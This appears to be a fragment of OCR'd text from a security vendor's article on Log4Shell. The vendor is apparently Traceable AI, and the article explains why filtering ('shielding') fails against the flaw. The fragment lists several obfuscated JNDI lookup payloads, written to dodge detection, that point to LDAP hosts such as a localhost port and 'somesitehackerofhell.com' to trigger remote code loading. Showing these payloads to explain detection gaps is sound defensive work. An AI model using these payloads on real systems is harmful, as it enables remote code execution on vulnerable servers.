
upper:a}lhost:1389/rce}
// Default values with empty lookups
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-
m}${::-i}://127.0.0.1:1389/ace}
// Default value escapes using env lookups
${${env:ENV_NAME:-
j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-
l}dap${env:ENV_NAME:-:}//abc.com/z}
// Default value escapes using system
lookups${jnd${sys:SYS_NAME:-
i}:ldap:/somesitehackerofhell.com/z}
How Traceable AI helps
overcome the Shielding
shortcomings
The problem with shielding is being able to accurately detect